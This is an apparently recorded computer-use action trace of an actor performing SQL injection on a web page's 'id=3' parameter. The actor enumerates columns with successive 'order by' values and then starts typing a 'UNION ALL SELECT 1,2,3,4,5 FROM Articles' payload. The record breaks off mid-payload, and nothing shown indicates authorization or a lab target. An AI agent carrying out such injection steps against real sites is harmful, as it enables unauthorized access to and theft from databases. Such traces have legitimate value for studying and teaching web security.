
Append 'order by 10' to id=3, which returns Invalid Article.
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(order by )

text(1)
key(Return)

key(ctrl+l)
key(End)

text(0)
key(Return)

drag(448, 274, 518, 275)

click(517, 275)
Change the order by column to 5, which still shows Article 3.
key(ctrl+l)
key(End)

key(shift+Left)
key(shift+Left)

text(5)

key(Return)

drag(460, 275, 484, 270)
click(484, 270)
Try order by column 6, which fails, then revert to 5 and select the clause.
key(ctrl+l)
key(End)
key(BackSpace)
text(6)

key(Return)

key(BackSpace)

text(5)

key(shift+Left)
key(shift+Left)
key(shift+Left)
key(shift+Left)
key(shift+Left)
key(shift+Left)

key(shift+Left)
key(shift+Left)
key(shift+Left)
key(shift+Left)
Replace the clause with 'UNION ALL SELECT 1,2,3,4,5 FROM Articles' and load it.
key(BackSpace)

text( U)

text(NION ALL SELE)

text(CT)

text( 1,)
